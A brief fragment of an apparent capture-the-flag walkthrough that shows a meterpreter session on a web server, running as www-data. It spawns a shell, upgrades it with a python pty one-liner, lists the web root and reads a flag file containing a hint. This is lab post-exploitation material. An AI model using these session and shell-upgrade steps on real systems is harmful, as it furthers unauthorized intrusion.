 meterpreter > cat flag.txt
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > shell
Process 3116 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
www-data
$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
$